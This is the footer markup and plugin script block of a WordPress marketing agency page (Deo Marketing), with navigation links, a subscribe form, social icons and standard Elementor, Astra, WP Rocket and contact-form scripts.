								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Digital Marketing Service</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Facebook and Instagram  ads</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Instagram Audit</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Instagram Optimization</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ec3ec59" data-id="ec3ec59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c03b89 elementor-widget elementor-widget-heading" data-id="4c03b89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">About</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-aecdb81 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aecdb81" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.deomarketing.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.deomarketing.com/portfolio/">

											<span class="elementor-icon-list-text">Portfolio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.deomarketing.com/testiomonials/">

											<span class="elementor-icon-list-text">Testimonias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.deomarketing.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.deomarketing.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-02eed21" data-id="02eed21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c94d6c elementor-widget elementor-widget-heading" data-id="1c94d6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Location</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-90b4811 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="90b4811" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.deomarketing.com/houston-seo-company/">

											<span class="elementor-icon-list-text">Houston</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-126cc42" data-id="126cc42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81038aa elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="81038aa" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Suscribe">
			<input type="hidden" name="post_id" value="1693"/>
			<input type="hidden" name="form_id" value="81038aa"/>
			<input type="hidden" name="referer_title" value="How to speed up site migrations with AI-powered redirect mapping | Deo Marketing" />

							<input type="hidden" name="queried_id" value="3646"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_eb33574 elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[field_eb33574]" id="form-field-field_eb33574" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="fas fa-mail-bulk"></i>																	</span>
																						<span class="elementor-button-text">Suscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1c8cf0b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1c8cf0b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-458638f5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="458638f5" data-element_type="section" id="footer_section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a292ae7" data-id="6a292ae7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-153ac36e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="153ac36e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2647532c" data-id="2647532c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59e53d0a elementor-widget elementor-widget-image" data-id="59e53d0a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="484" height="85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20484%2085'%3E%3C/svg%3E" title="cropped-Marketing-1-e1568565041261.png" alt="Deo Marketing logo" loading="lazy" data-lazy-src="https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261.png" /><noscript><img width="484" height="85" src="https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261.png" title="cropped-Marketing-1-e1568565041261.png" alt="Deo Marketing logo" loading="lazy" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9992585" data-id="9992585" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aaee118 elementor-widget elementor-widget-text-editor" data-id="2aaee118" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© Copyright 2026  Deo Marketing						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7925c2ee" data-id="7925c2ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3884d660 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-widget-mobile__width-inherit elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3884d660" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ac37e" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4479af5" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-d0c2497" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f20c1e0" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.deomarketing.com/wp-admin/admin-ajax.php","nonce":"d37c452342","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing"},"page_permalink":"https://www.deomarketing.com/how-to-speed-up-site-migrations-with-ai-powered-redirect-mapping/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"6e085f561a","eael_register_nonce":"978c926406"};
//# sourceURL=eael-general-js-extra
</script>
<script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.deomarketing.com/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-2032.js?ver=1767903473" id="eael-2032-js" defer></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.13" id="astra-theme-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.deomarketing.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1767903473" id="swv-js" defer></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.deomarketing.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.deomarketing.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1767903473" id="contact-form-7-js" defer></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.1.13"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.deomarketing.com/wp-content/cache/min/1/45666479.js?ver=1767903473" id="leadin-script-loader-js-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.deomarketing.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.deomarketing.com/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-654e2b9632c1a0-08066921.js?ver=1767903473" id="astra-addon-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.9.24" id="font-awesome-4-shim-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.deomarketing.com\/wp-admin\/admin-ajax.php","nonce":"4b47f7c419","urls":{"assets":"https:\/\/www.deomarketing.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.deomarketing.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.deomarketing.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
